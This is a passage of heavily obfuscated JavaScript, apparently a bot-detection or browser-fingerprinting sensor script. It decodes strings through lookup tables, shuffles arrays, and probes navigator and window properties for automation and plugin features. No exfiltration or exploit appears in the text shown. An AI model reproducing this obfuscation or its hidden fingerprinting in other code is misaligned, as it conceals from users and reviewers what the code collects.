lTJ.apply(this,[jJ,arguments]);}]);Gww+=D6;}break;case XJ:{YV(QO,[]);QS(NO,[cNJ()]);Gww=Bw;YV(S3,[]);xTw=YV(ps,[]);YV(Er,[cNJ()]);}break;case Xr:{sGJ();FV.call(this,FO,[sTw()]);FV(m2,[]);JcJ=FV(S3,[]);Gww=XJ;QS(HT,[cNJ()]);FV(Es,[]);}break;case qT:{pTw=lb();sgJ=BVJ();z8=PJw();Gww=T5;w6w=zRJ();FV.call(this,kT,[sTw()]);GN();FV.call(this,NO,[sTw()]);GFJ();}break;case Dw:{VJJ=function(){return hcJ.apply(this,[nv,arguments]);};Gww+=wT;fV=function(){return hcJ.apply(this,[nB,arguments]);};g4J=function(){return hcJ.apply(this,[tJ,arguments]);};JBJ=function(NNJ,j7w,pJw,m7w){return hcJ.apply(this,[IT,arguments]);};tHw=function(GOw,SFw){return hcJ.apply(this,[jJ,arguments]);};mb=function(fNJ,S3w,VgJ){return hcJ.apply(this,[dO,arguments]);};HJw=function(){return hcJ.apply(this,[XH,arguments]);};}break;case bL:{Ih.lO=xTJ[vQ];FV.call(this,NO,[eS1_xor_4_memo_array_init()]);return '';}break;case S4:{rq.WB=m2J[g0];FV.call(this,Sw,[eS1_xor_3_memo_array_init()]);return '';}break;case hs:{Gww+=AT;dcJ[Xt()[WC(l0)](Fk,gK,bp,[ZP,gK],Ix,jz)]=function(gFw){z8.push(ITJ);var MJw=gFw&&gFw[sz(typeof Ft()[HQ(NK)],VX([],[][[]]))?Ft()[HQ(Lt)].apply(null,[kQ,Fk,Xj]):Ft()[HQ(D1)](MK(MD),hR,TZ)]?function U7w(){var bgJ;z8.push(CZ);return bgJ=gFw[Vk()[Yz(bM)].apply(null,[GQ,EG,Gk])],z8.pop(),bgJ;}:function lVJ(){return gFw;};dcJ[fY(typeof kK()[JK(MD)],VX(Ft()[HQ(GY)](MK(MK({})),VI,hB),[][[]]))?kK()[JK(D1)](PP,kG,pU,NK):kK()[JK(MD)].apply(null,[Kh,p8,gK,Xn])](MJw,N9()[C1(bM)](pD,O8),MJw);var vcJ;return z8.pop(),vcJ=MJw,vcJ;};}break;case bs:{Gww=hs;dcJ[Dt()[kt(tn)](v9,MD,TQ,MK(MK({})))]=function(j2w,dTw){if(Gl(dTw,gK))j2w=dcJ(j2w);z8.push(A4J);if(Gl(dTw,PX)){var s2w;return z8.pop(),s2w=j2w,s2w;}if(Gl(dTw,Kj)&&fY(typeof j2w,J9()[In(gK)](Ix,T0,lM,l9))&&j2w&&j2w[sz(typeof Ft()[HQ(Kj)],VX('',[][[]]))?Ft()[HQ(Lt)](Zn,Fk,zs):Ft()[HQ(D1)](UX,Qp,Cq)]){var T2w;return z8.pop(),T2w=j2w,T2w;}var TNJ=s2[Dt()[kt(q0)](Cn,NK,jD,Ak)][Vk()[Yz(Tt)].call(null,Oz,Pm,T1)](null);dcJ[Xt()[WC(gK)](xQ,gK,r1,DZ,t9,Kk)](TNJ);s2[Dt()[kt(q0)](Cn,NK,TQ,MK({}))][gz()[lj(Lt)].apply(null,[DH,DD,UX,MK({})])](TNJ,Vk()[Yz(bM)](Xx,fk,Gk),TOw(zv,[J9()[In(MD)](l0,V1,GC,Tt),MK(Yv),Ft()[HQ(q0)].apply(null,[gk,ZM,MT]),j2w]));if(Gl(dTw,l0)&&rl(typeof j2w,N9()[C1(Tt)].apply(null,[mK,Dk])))for(var Jww in j2w)dcJ[kK()[JK(MD)](Kh,FK,gK,Zn)](TNJ,Jww,function(LOw){return j2w[LOw];}.bind(null,Jww));var fHw;return z8.pop(),fHw=TNJ,fHw;};}break;case Sr:{Gww+=I5;mb.sL=gNJ[M8];FV.call(this,zv,[eS1_xor_2_memo_array_init()]);return '';}break;case nI:{Tf.s5=GfJ[qG];FV.call(this,FO,[eS1_xor_0_memo_array_init()]);return '';}break;case DB:{JBJ.wF=w6w[YU];FV.call(this,kT,[eS1_xor_5_memo_array_init()]);Gww+=D4;return '';}break;case f3:{Gww=Fs;tHw.JL=D2w[jD];YV.call(this,d5,[eS1_xor_1_memo_array_init()]);return '';}break;case Nr:{Gww-=RT;dcJ[Xt()[WC(gK)].call(null,MK(gK),gK,Eh,DZ,gK,gk)]=function(LJw){return TOw.apply(this,[c4,arguments]);};}break;case PB:{var tNJ=sHw[Yv];var nRJ=MD;for(var fgJ=MD;wf(fgJ,tNJ.length);++fgJ){var HNJ=G7w(tNJ,fgJ);if(wf(HNJ,sr)||HG(HNJ,RB))nRJ=VX(nRJ,gK);}return nRJ;}break;case F6:{var dcJ=function(gJw){z8.push(ZG);if(XHw[gJw]){var ZJw;return ZJw=XHw[gJw][gz()[lj(q0)](IH,tW,px,Am)],z8.pop(),ZJw;}var ncJ=XHw[gJw]=TOw(zv,[Xt()[WC(MD)].call(null,Dz,gK,vBJ,H8,MK(MK(MD)),rz),gJw,N9()[C1(GY)](rs,Jx),MK(MK(Yv)),gz()[lj(q0)](IH,tW,MK(MD),Lt),{}]);brw[gJw].call(ncJ[gz()[lj(q0)](IH,tW,jD,Wp)],ncJ,ncJ[gz()[lj(q0)].apply(null,[IH,tW,NC,MK(MK([]))])],dcJ);ncJ[N9()[C1(GY)].call(null,rs,Jx)]=MK(MK(zH));var sNJ;return sNJ=ncJ[sz(typeof gz()[lj(GY)],'undefined')?gz()[lj(q0)](IH,tW,Kj,Hb):gz()[lj(l9)].apply(null,[df,k3J,nY,rz])],z8.pop(),sNJ;};Gww=d4;}break;case Ts:{var dOw=sHw;var DNJ=dOw[MD];z8.push(AW);for(var rgJ=gK;wf(rgJ,dOw[N9()[C1(MD)](wq,Lt)]);rgJ+=l0){DNJ[dOw[rgJ]]=dOw[VX(rgJ,gK)];}z8.pop();Gww+=H2;}break;case jJ:{var vLw=sHw[Yv];var O3w=MD;for(var KRJ=MD;wf(KRJ,vLw.length);++KRJ){var kVJ=G7w(vLw,KRJ);if(wf(kVJ,sr)||HG(kVJ,RB))O3w=VX(O3w,gK);}return O3w;}break;case bF:{dcJ[SM()[wY(q0)].apply(null,[Qn,HD])]=function(T6w,hrw){return TOw.apply(this,[nH,arguments]);};dcJ[fY(typeof SM()[wY(l9)],VX([],[][[]]))?SM()[wY(NK)](Nt,CZ):SM()[wY(tn)](Ot,ZK)]=Ft()[HQ(GY)].call(null,Dz,VI,LC);var vww;Gww+=S;return vww=dcJ(dcJ[Vk()[Yz(q0)](Ht,G1,Kk)]=gK),z8.pop(),vww;}break;case b3:{var mNJ=sHw[Yv];var gLw=MD;for(var hJw=MD;wf(hJw,mNJ.length);++hJw){var z3w=G7w(mNJ,hJw);if(wf(z3w,sr)||HG(z3w,RB))gLw=VX(gLw,gK);}return gLw;}break;case zv:{var kLw={};z8.push(Jq);var J7w=sHw;for(var OHw=MD;wf(OHw,J7w[fY(typeof N9()[C1(zQ)],VX('',[][[]]))?N9()[C1(zQ)].apply(null,[Jd,dR]):N9()[C1(MD)].call(null,jU,Lt)]);OHw+=l0)kLw[J7w[OHw]]=J7w[VX(OHw,gK)];Gww+=x6;var Wrw;return z8.pop(),Wrw=kLw,Wrw;}break;case c4:{var LJw=sHw[Yv];z8.push(YK);if(sz(typeof s2[SM()[wY(Lt)](ZD,gK)],Dt()[kt(Lt)](xC,q0,Jx,xQ))&&s2[SM()[wY(Lt)].call(null,ZD,gK)][kK()[JK(gK)](Nn,At,NK,Lk)]){s2[Dt()[kt(q0)](TX,NK,Gm,MK(MK({})))][fY(typeof gz()[lj(NK)],VX([],[][[]]))?gz()[lj(l9)].apply(null,[jl,kY,g0,gk]):gz()[lj(Lt)](gM,DD,nY,O8)](LJw,s2[sz(typeof SM()[wY(bM)],'undefined')?SM()[wY(Lt)].call(null,ZD,gK):SM()[wY(NK)](CE,X8)][kK()[JK(gK)](Nn,At,NK,TQ)],TOw(zv,[Ft()[HQ(q0)](Pm,ZM,ln),fY(typeof N9()[C1(zQ)],'undefined')?N9()[C1(zQ)](US,sX):N9()[C1(Bm)](QD,ZM)]));}s2[Dt()[kt(q0)](TX,NK,fR,FM)][gz()[lj(Lt)](gM,DD,xl,Hb)](LJw,Ft()[HQ(Lt)](l0,Fk,PY),TOw(zv,[Ft()[HQ(q0)](lD,ZM,ln),MK(MK({}))]));Gww=Fs;z8.pop();}break;case nH:{var T6w=sHw[Yv];var hrw=sHw[zH];var JOw;z8.push(IrJ);return JOw=s2[Dt()[kt(q0)](Zx,NK,MK([]),YY)][SM()[wY(l0)](z9,OY)][Dt()[kt(Rz)].call(null,xS,f8,lD,T1)].call(T6w,hrw),z8.pop(),JOw;}break;case nv:{var brw=sHw[Yv];Gww+=JT;}break;case A5:{var IRJ=sHw[Yv];Gww+=OT;var FTw=sHw[zH];z8.push(F8);if(fY(IRJ,null)||fY(IRJ,undefined)){throw new (s2[Vk()[Yz(Lt)](Zl,gk,tW)])(SM()[wY(Kz)](tK,FR));}var bFw=s2[sz(typeof Dt()[kt(GY)],'undefined')?Dt()[kt(q0)](gP,NK,MK([]),Dk):Dt()[kt(PX)].call(null,t8,bp,lD,Yn)](IRJ);}break;}}};var LN=function nVJ(OOw,pOw){'use strict';var gRJ=nVJ;switch(OOw){case WI:{var pAJ=pOw[Yv];var JVJ;z8.push(xZ);return JVJ=ME(zv,[qk()[NI(PX)](JY,zQ,GY,md,tm,VI),pAJ]),z8.pop(),JVJ;}break;case OF:{return this;}break;case vL:{return this;}break;case rF:{z8.push(ft);var F3w;return F3w=SM()[wY(xQ)](XX,bM),z8.pop(),F3w;}break;case Ir:{var H0J=pOw[Yv];z8.push(Q8);var M7w=s2[sz(typeof Dt()[kt(Kk)],'undefined')?Dt()[kt(q0)].apply(null,[Sh,NK,Jx,NM]):Dt()[kt(PX)].call(null,Nl,C4J,FM,GY)](H0J);var E7w=[];for(var SOw in M7w)E7w[gz()[lj(MD)](Fc,Kk,Bm,kQ)](SOw);E7w[Ft()[HQ(Xn)](VC,Ic,Nn)]();var tcJ;return tcJ=function VOw(){z8.push(Zh);for(;E7w[N9()[C1(MD)].apply(null,[rd,Lt])];){var FVJ=E7w[SM()[wY(Ic)](Zc,JW)]();if(H2J(FVJ,M7w)){var hNJ;return VOw[Ft()[HQ(q0)](TQ,ZM,zh)]=FVJ,VOw[Ft()[HQ(T1)](Gk,PX,dK)]=MK(gK),z8.pop(),hNJ=VOw,hNJ;}}VOw[fY(typeof Ft()[HQ(vQ)],VX([],[][[]]))?Ft()[HQ(D1)](Dz,nS,RC):Ft()[HQ(T1)].apply(null,[rz,PX,dK])]=MK(MD);var DFw;return z8.pop(),DFw=VOw,DFw;},z8.pop(),tcJ;}break;case Dw:{z8.push(SW);this[Ft()[HQ(T1)].apply(null,[MK(MK([])),PX,tY])]=MK(MD);var v3w=this[Dt()[kt(Hb)].call(null,hC,t8,lD,fk)][MD][N9()[C1(Wp)](c8,KY)];if(fY(SM()[wY(Xn)](Ej,Dz),v3w[kK()[JK(GY)].call(null,JOJ,Pt,Kj,lD)]))throw v3w[Dt()[kt(TQ)](Hr,DM,Wp,q0)];var kJw;return kJw=this[N9()[C1(Ic)].apply(null,[kz,On])],z8.pop(),kJw;}break;case QO:{var X7w=pOw[Yv];var frw=pOw[zH];var b7w;var s7w;z8.push(tp);var GRJ;var nOw;var CcJ=Vk()[Yz(Rz)](YM,Gk,Pm);var bJw=X7w[N9()[C1(tn)](CY,rz)](CcJ);for(nOw=MD;wf(nOw,bJw[N9()[C1(MD)].call(null,F6J,Lt)]);nOw++){b7w=L6J(Gl(mN(frw,PX),hz[Kj]),bJw[N9()[C1(MD)](F6J,Lt)]);frw*=hz[PX];frw&=hz[zQ];frw+=hz[l9];frw&=hz[GY];s7w=L6J(Gl(mN(frw,PX),hz[Kj]),bJw[N9()[C1(MD)](F6J,Lt)]);frw*=hz[PX];frw&=hz[zQ];frw+=Q6[N9()[C1(Rz)](xX,tn)]();frw&=hz[GY];GRJ=bJw[b7w];bJw[b7w]=bJw[s7w];bJw[s7w]=GRJ;}var FgJ;return FgJ=bJw[sz(typeof Ft()[HQ(Bm)],VX([],[][[]]))?Ft()[HQ(Kz)].call(null,Zn,Wp,KC):Ft()[HQ(D1)].call(null,sx,I6J,Xn)](CcJ),z8.pop(),FgJ;}break;case w:{var zcJ=pOw[Yv];z8.push(l9);if(sz(typeof zcJ,N9()[C1(Tt)].call(null,Gd,Dk))){var lOw;return lOw=Ft()[HQ(GY)](MK([]),VI,lJJ),z8.pop(),lOw;}var p3w;return p3w=zcJ[SM()[wY(PM)](C7J,lD)](new (s2[Ft()[HQ(Ic)].call(null,MK(gK),vQ,t9)])(Xt()[WC(Jx)].call(null,T1,gK,Ic,lG,jD,jz),SM()[wY(T0)].apply(null,[L4J,FM])),sz(typeof J9()[In(NK)],VX([],[][[]]))?J9()[In(bM)](nf,On,Gm,gK):J9()[In(Lt)](jR,fR,kh,ld))[fY(typeof SM()[wY(Jx)],VX([],[][[]]))?SM()[wY(NK)](kQ,Cq):SM()[wY(PM)](C7J,lD)](new (s2[Ft()[HQ(Ic)].apply(null,[Am,vQ,t9])])(Vk()[Yz(G1)].apply(null,[ITJ,Zk,Yn]),SM()[wY(T0)](L4J,FM)),J9()[In(q0)].call(null,OZ,Zk,vQ,l0))[SM()[wY(PM)](C7J,lD)](new (s2[Ft()[HQ(Ic)].apply(null,[On,vQ,t9])])(gz()[lj(Xn)](FU,bh,vQ,l0),SM()[wY(T0)](L4J,FM)),J9()[In(tn)](k8,OY,vQ,l0))[SM()[wY(PM)](C7J,lD)](new (s2[Ft()[HQ(Ic)](UX,vQ,t9)])(kK()[JK(Kz)](OR,pX,Kj,S8),fY(typeof SM()[wY(Lt)],VX('',[][[]]))?SM()[wY(NK)](bp,SR):SM()[wY(T0)](L4J,FM)),sz(typeof N9()[C1(ZK)],VX([],[][[]]))?N9()[C1(PM)](fk,Rz):N9()[C1(zQ)].apply(null,[pE,OY]))[SM()[wY(PM)](C7J,lD)](new (s2[fY(typeof Ft()[HQ(Kk)],VX('',[][[]]))?Ft()[HQ(D1)](MK(MK({})),Kd,KY):Ft()[HQ(Ic)](Ic,vQ,t9)])(qk()[NI(bM)](Zk,FX,Kj,pX,F8,O8),SM()[wY(T0)](L4J,FM)),Ft()[HQ(Ak)](SQ,gK,DX))[sz(typeof SM()[wY(Dz)],VX([],[][[]]))?SM()[wY(PM)].call(null,C7J,lD):SM()[wY(NK)].apply(null,[KOJ,wt])](new (s2[Ft()[HQ(Ic)].apply(null,[Lt,vQ,t9])])(N9()[C1(T0)](fd,t8),SM()[wY(T0)](L4J,FM)),J9()[In(Rz)].call(null,hU,O8,vQ,l0))[SM()[wY(PM)].call(null,C7J,lD)](new (s2[Ft()[HQ(Ic)].apply(null,[Dk,vQ,t9])])(Xt()[WC(jz)].apply(null,[Dz,l9,pX,Uh,Bm,F8]),SM()[wY(T0)].apply(null,[L4J,FM])),gz()[lj(G1)](cX,PX,nY,OY))[SM()[wY(PM)](C7J,lD)](new (s2[Ft()[HQ(Ic)].apply(null,[ZK,vQ,t9])])(gz()[lj(Dz)](Vq,Am,Dk,JY),sz(typeof SM()[wY(G1)],'undefined')?SM()[wY(T0)].apply(null,[L4J,FM]):SM()[wY(NK)](xc,fwJ)),qk()[NI(q0)](DM,sb,Kj,vQ,Lk,MK(MK(gK))))[Ft()[HQ(G1)](MK([]),HD,M1)](MD,qG),z8.pop(),p3w;}break;case d5:{var Xrw=pOw[Yv];var Vww=pOw[zH];z8.push(hp);var DOw;return DOw=VX(s2[Ft()[HQ(Bm)].call(null,xl,Zk,rj)][N9()[C1(Gm)](rs,Yn)](Hd(s2[Ft()[HQ(Bm)].apply(null,[ZM,Zk,rj])][Dt()[kt(Wp)].call(null,I9,PM,tM,tn)](),VX(W8(Vww,Xrw),gK))),Xrw),z8.pop(),DOw;}break;case S6:{var X3w=pOw[Yv];z8.push(Rb);var UNJ=new (s2[N9()[C1(Yn)].call(null,zW,fk)])();var lNJ=UNJ[fY(typeof qk()[NI(VC)],'undefined')?qk()[NI(Tt)](bM,IM,hHJ,A2J,fP,Gm):qk()[NI(tn)].call(null,f8,sC,l9,X8,lrJ,tn)](X3w);var fTw=Ft()[HQ(GY)](TQ,VI,rD);lNJ[N9()[C1(G1)].apply(null,[hG,JW])](function(c2w){z8.push(JS);fTw+=s2[Dt()[kt(Tt)].apply(null,[w9,JZ,g0,MD])][gz()[lj(Rz)].apply(null,[IC,t8,Gk,DM])](c2w);z8.pop();});var vgJ;return vgJ=s2[Xt()[WC(Kj)](MK(MK([])),Kj,dd,OS,vQ,l9)](fTw),z8.pop(),vgJ;}break;case mL:{z8.push(Sf);var IJw;return IJw=new (s2[qk()[NI(Rz)].apply(null,[Bm,JY,Kj,Ah,TS,sM])])()[fY(typeof qk()[NI(Bm)],'undefined')?qk()[NI(Tt)].call(null,nj,Pm,nS,rf,Ez,vD):qk()[NI(Kz)].apply(null,[UX,PX,Kz,qp,Fk,sb])](),z8.pop(),IJw;}break;case zv:{z8.push(tZ);var sJw=[SM()[wY(sC)].call(null,rX,JY),gz()[lj(Ak)](tK,nj,Jx,Jx),Xt()[WC(sx)](MK(gK),Jx,Vh,FX,vD,Zk),fY(typeof Ft()[HQ(Kz)],VX('',[][[]]))?Ft()[HQ(D1)](MK(MK({})),AP,bp):Ft()[HQ(T0)](SQ,rh,Wj),N9()[C1(ZM)].apply(null,[KK,UX]),N9()[C1(V1)](A4J,G1),SM()[wY(Fz)](pz,px),Dt()[kt(T0)](DK,l9,Kk,V1),sz(typeof gz()[lj(l0)],VX([],[][[]]))?gz()[lj(F8)].call(null,mj,Jx,ZK,st):gz()[lj(l9)](Kc,hb,MK([]),xl),N9()[C1(On)](EA,Gc),SM()[wY(Yn)].call(null,D9,np),fY(typeof qk()[NI(D1)],VX(Ft()[HQ(GY)](jz,VI,W6),[][[]]))?qk()[NI(Tt)](NC,Lt,Yp,NP,UD,kQ):qk()[NI(YY)].call(null,Kj,rC,Kz,pf,LX,T0),gz()[lj(PM)](E0,Ix,gk,MK(gK)),Ft()[HQ(Gm)](SQ,GY,QC),fY(typeof N9()[C1(tn)],'undefined')?N9()[C1(zQ)](cE,fP):N9()[C1(st)](zh,gk),N9()[C1(rC)](QI,kY),sz(typeof Vk()[Yz(sC)],VX('',[][[]]))?Vk()[Yz(Ic)](Yr,kQ,Gc):Vk()[Yz(Kj)].call(null,db,jD,kW),gz()[lj(T0)](OC,xQ,f8,sb),Ft()[HQ(sC)](Kj,l9,Um),Dt()[kt(Gm)](MT,tW,LM,MK(MK(gK))),sz(typeof SM()[wY(tn)],VX([],[][[]]))?SM()[wY(nY)](p3,EE):SM()[wY(NK)].call(null,DR,Nl),gz()[lj(Gm)](Fx,t9,tM,UX),N9()[C1(lD)].apply(null,[x9,q0]),J9()[In(YY)](Mc,bM,xx,tn),fY(typeof N9()[C1(D1)],VX('',[][[]]))?N9()[C1(zQ)](s8,wq):N9()[C1(t9)](Gx,jD),gz()[lj(sC)](F4,Ux,EG,Lk),qk()[NI(Jx)](jD,Hb,Jx,jl,dl,rC)];if(Ol(typeof s2[Vk()[Yz(Gk)].call(null,HX,pX,gk)][Xt()[WC(qQ)](GY,GY,f0,JU,Zn,Fz)],Dt()[kt(Lt)](KD,q0,jD,IM))){var XJw;return z8.pop(),XJw=null,XJw;}var cRJ=sJw[N9()[C1(MD)](OE,Lt)];var R2w=Ft()[HQ(GY)](vQ,VI,W6);for(var UgJ=MD;wf(UgJ,cRJ);UgJ++){var THw=sJw[UgJ];if(sz(s2[Vk()[Yz(Gk)].call(null,HX,F8,gk)][Xt()[WC(qQ)](IM,GY,f0,JU,MK(MK(MD)),l9)][THw],undefined)){R2w=Ft()[HQ(GY)].apply(null,[MK(MK([])),VI,W6])[SM()[wY(rz)].apply(null,[LY,bh])](R2w,Dt()[kt(sC)].call(null,OD,On,PM,Lt))[SM()[wY(rz)](LY,bh)](UgJ);}}var fLw;return z8.pop(),fLw=R2w,fLw;}break;case c2:{var CHw;z8.push(RE);return CHw=fY(typeof s2[SM()[wY(Bm)](gq,rC)][Xt()[WC(rz)](MK(MK([])),Kz,Df,Dm,gK,kQ)],Ft()[HQ(tn)](kQ,Dz,wx))||fY(typeof s2[SM()[wY(Bm)].apply(null,[gq,rC])][sz(typeof Vk()[Yz(MD)],VX('',[][[]]))?Vk()[Yz(Ak)].call(null,U4J,O8,DM):Vk()[Yz(Kj)].apply(null,[dp,Fk,tE])],Ft()[HQ(tn)].call(null,Kk,Dz,wx))||fY(typeof s2[SM()[wY(Bm)].call(null,gq,rC)][fY(typeof Ft()[HQ(TQ)],VX('',[][[]]))?Ft()[HQ(D1)](MK(MD),vQ,fp):Ft()[HQ(Fz)](MK(MK(MD)),LM,SA)],Ft()[HQ(tn)].apply(null,[xQ,Dz,wx])),z8.pop(),CHw;}break;case tJ:{z8.push(rQ);try{var Brw=z8.length;var Z7w=MK(zH);var qgJ;return qgJ=MK(MK(s2[SM()[wY(Bm)](Cf,rC)][SM()[wY(IM)](tb,t8)])),z8.pop(),qgJ;}catch(wNJ){z8.splice(W8(Brw,gK),Infinity,rQ);var YJw;return z8.pop(),YJw=MK(MK(Yv)),YJw;}z8.pop();}break;case qr:{z8.push(N3J);try{var sRJ=z8.length;var VJw=MK({});var xLw;return xLw=MK(MK(s2[fY(typeof SM()[wY(PX)],VX('',[][[]]))?SM()[wY(NK)].apply(null,[Ad,D2J]):SM()[wY(Bm)](GG,rC)][Dt()[kt(Fz)](Em,mx,HD,LM)])),z8.pop(),xLw;}catch(r3w){z8.splice(W8(sRJ,gK),Infinity,N3J);var G2w;return z8.pop(),G2w=MK([]),G2w;}z8.pop();}break;case mF:{var rrw;z8.push(jM);return rrw=MK(MK(s2[SM()[wY(Bm)].call(null,m4J,rC)][Ft()[HQ(Yn)](Gm,EG,vb)])),z8.pop(),rrw;}break;}};var vzJ=function TJw(d2w,C4w){'use strict';var C3w=TJw;switch(d2w){case vL:{var lMJ=C4w[Yv];z8.push(vS);var Erw;return Erw=lMJ&&Ol(Ft()[HQ(tn)].apply(null,[MK({}),Dz,Bk]),typeof s2[SM()[wY(Lt)](R8,gK)])&&fY(lMJ[Dt()[kt(gK)](K1,l0,TQ,zQ)],s2[SM()[wY(Lt)].call(null,R8,gK)])&&sz(lMJ,s2[SM()[wY(Lt)](R8,gK)][SM()[wY(l0)](N1,OY)])?qk()[NI(Kj)](MK(MK([])),MD,l9,GF,EP,MK(MK({}))):typeof lMJ,z8.pop(),Erw;}break;case GO:{var YIJ=C4w[Yv];return typeof YIJ;}break;case S6:{var VkJ=C4w[Yv];z8.push(Bb);var N4w;return N4w=VkJ&&Ol(sz(typeof Ft()[HQ(f8)],'undefined')?Ft()[HQ(tn)](tn,Dz,nM):Ft()[HQ(D1)].call(null,T0,H7J,OR),typeof s2[fY(typeof SM()[wY(jz)],VX([],[][[]]))?SM()[wY(NK)](AZ,jS):SM()[wY(Lt)](ZC,gK)])&&fY(VkJ[sz(typeof Dt()[kt(JY)],'undefined')?Dt()[kt(gK)](FA,l0,bM,MD):Dt()[kt(PX)](cW,Cz,kY,vQ)],s2[SM()[wY(Lt)](ZC,gK)])&&sz(VkJ,s2[SM()[wY(Lt)](ZC,gK)][SM()[wY(l0)](qD,OY)])?qk()[NI(Kj)](tn,q0,l9,BW,EP,O8):typeof VkJ,z8.pop(),N4w;}break;case HT:{var TjJ=C4w[Yv];return typeof TjJ;}break;case II:{var DYJ=C4w[Yv];var C9J=C4w[zH];var vIJ=C4w[XH];z8.push(vS);DYJ[C9J]=vIJ[Ft()[HQ(q0)](LM,ZM,Xx)];z8.pop();}break;case Dw:{var GzJ=C4w[Yv];var JYJ=C4w[zH];var dKJ=C4w[XH];return GzJ[JYJ]=dKJ;}break;case jJ:{var Zrw=C4w[Yv];var GTw=C4w[zH];var VVJ=C4w[XH];z8.push(BW);try{var jFw=z8.length;var RcJ=MK([]);var Z4w;return Z4w=ME(zv,[kK()[JK(GY)](JOJ,TU,Kj,Gk),kK()[JK(NK)](st,kW,l9,KY),Dt()[kt(TQ)](Nx,DM,Ix,l0),Zrw.call(GTw,VVJ)]),z8.pop(),Z4w;}catch(kTw){z8.splice(W8(jFw,gK),Infinity,BW);var f7w;return f7w=ME(zv,[kK()[JK(GY)](JOJ,TU,Kj,OY),SM()[wY(Xn)].call(null,Wm,Dz),fY(typeof Dt()[kt(f8)],'undefined')?Dt()[kt(PX)](Zp,CR,sx,GY):Dt()[kt(TQ)].apply(null,[Nx,DM,jz,vD]),kTw]),z8.pop(),f7w;}z8.pop();}break;case JJ:{return this;}break;case zF:{var jnJ=C4w[Yv];z8.push(mf);var PgJ;return PgJ=ME(zv,[qk()[NI(PX)].call(null,T1,g0,GY,Ah,tm,YY),jnJ]),z8.pop(),PgJ;}break;case DB:{return this;}break;case WI:{return this;}break;case WL:{z8.push(vS);var C6w;return C6w=SM()[wY(xQ)](j8,bM),z8.pop(),C6w;}break;case mL:{var wQJ=C4w[Yv];z8.push(O9);var p6w=s2[Dt()[kt(q0)].apply(null,[bU,NK,sC,NM])](wQJ);var jOw=[];for(var d7w in p6w)jOw[gz()[lj(MD)].call(null,FBJ,Kk,SQ,MK(gK))](d7w);jOw[Ft()[HQ(Xn)].apply(null,[rz,Ic,Vc])]();var c4w;return c4w=function k7w(){z8.push(Gt);for(;jOw[N9()[C1(MD)].call(null,ht,Lt)];){var ULw=jOw[SM()[wY(Ic)](Qh,JW)]();if(H2J(ULw,p6w)){var PNJ;return k7w[Ft()[HQ(q0)].apply(null,[kY,ZM,HZ])]=ULw,k7w[Ft()[HQ(T1)].call(null,MK([]),PX,kn)]=MK(gK),z8.pop(),PNJ=k7w,PNJ;}}k7w[Ft()[HQ(T1)](zQ,PX,kn)]=MK(MD);var LNJ;return z8.pop(),LNJ=k7w,LNJ;},z8.pop(),c4w;}break;case S4:{z8.push(dE);this[Ft()[HQ(T1)].apply(null,[kY,PX,ST])]=MK(MD);var HLw=this[Dt()[kt(Hb)](zh,t8,kY,lD)][Q6[kK()[JK(O8)].call(null,Id,XD,D1,l0)]()][N9()[C1(Wp)](GZ,KY)];if(fY(fY(typeof SM()[wY(GY)],VX([],[][[]]))?SM()[wY(NK)](nvJ,lG):SM()[wY(Xn)].apply(null,[Q7J,Dz]),HLw[kK()[JK(GY)].apply(null,[JOJ,lp,Kj,Ux])]))throw HLw[Dt()[kt(TQ)].apply(null,[WE,DM,Hb,MK([])])];var FcJ;return FcJ=this[fY(typeof N9()[C1(H8)],VX([],[][[]]))?N9()[C1(zQ)](Vp,MR):N9()[C1(Ic)].apply(null,[RP,On])],z8.pop(),FcJ;}break;case bs:{var BnJ=C4w[Yv];var fcJ;z8.push(T0);return fcJ=BnJ&&Ol(sz(typeof Ft()[HQ(kY)],'undefined')?Ft()[HQ(tn)].call(null,KY,Dz,Hv):Ft()[HQ(D1)].apply(null,[O8,CZ,OQ]),typeof s2[SM()[wY(Lt)](kd,gK)])&&fY(BnJ[fY(typeof Dt()[kt(IM)],'undefined')?Dt()[kt(PX)](HS,mM,VC,MK(MK({}))):Dt()[kt(gK)].call(null,W7J,l0,Tt,Tt)],s2[fY(typeof SM()[wY(F8)],VX('',[][[]]))?SM()[wY(NK)](WP,Vg):SM()[wY(Lt)].apply(null,[kd,gK])])&&sz(BnJ,s2[SM()[wY(Lt)].call(null,kd,gK)][fY(typeof SM()[wY(t9)],'undefined')?SM()[wY(NK)](jg,xV):SM()[wY(l0)](fS,OY)])?qk()[NI(Kj)].apply(null,[JY,Zk,l9,nZ,EP,Yn]):typeof BnJ,z8.pop(),fcJ;}break;case YL:{var cKJ=C4w[Yv];return typeof cKJ;}break;}};function qk(){var T7w={};qk=function(){return T7w;};return T7w;}var RN;var xTJ;function lrw(l6w){var w2w=l6w;var RTw;do{RTw=L6J(RVJ(w2w),ZS);w2w=RTw;}while(Ol(RTw,l6w));return RTw;}function rTw(fOw,lgJ){z8.push(XU);var YOw=function(){};YOw[SM()[wY(l0)](xT,OY)][Dt()[kt(gK)](NW,l0,vQ,Kk)]=fOw;YOw[SM()[wY(l0)](xT,OY)][fY(typeof Ft()[HQ(D1)],'undefined')?Ft()[HQ(D1)](Fz,bq,rE):Ft()[HQ(MD)].call(null,D1,FZ,z4)]=function(WVJ){z8.push(rp);var ANJ;return ANJ=this[Vk()[Yz(gK)].call(null,DG,l0,nj)]=lgJ(WVJ),z8.pop(),ANJ;};YOw[SM()[wY(l0)].apply(null,[xT,OY])][Dt()[kt(l0)](Mh,Kj,MK(gK),nj)]=function(){var HVJ;z8.push(MD);return HVJ=this[Vk()[Yz(gK)](Rt,MK(MK([])),nj)]=lgJ(this[fY(typeof Vk()[Yz(gK)],'undefined')?Vk()[Yz(Kj)].call(null,EZ,sb,Sb):Vk()[Yz(gK)](Rt,MK(MK(MD)),nj)]),z8.pop(),HVJ;};var lRJ;return z8.pop(),lRJ=new YOw(),lRJ;}var nEJ;var sgJ;var QNJ;var GfJ;var k7w;var Iww;var f3w;var x8J;var z8;var JcJ;var Q6;function NI(H2w){return cNJ()[H2w];}var Y3w;var VJJ;function cNJ(){var YTw=['A6','ZH','Vv','LL','jH','Xs','QL','XI','p5','YF','V4','kH','S2','R2','xv','l3','jF','mH','m5','Q5','CB','V5','cs','HF','j5','sH','PT','cH','F3','qI','FB','TF','IL','b4','EF','EJ','GJ','Zr','fF','g2','P5','Tv','W4','Hs','NJ','MB','zw','FJ','cw','jB','w4','VF','O5','Ev','tw','MO','DJ','j3','fI','cL','RH','IB','Iw','M6','RO','qJ','B4','nF','vO'];cNJ=function(){return YTw;};return YTw;}var g4J;function Vk(){var k4w=function(){};Vk=function(){return k4w;};return k4w;}function SM(){var h6w=[]['\x65\x6e\x74\x72\x69\x65\x73']();SM=function(){return h6w;};return 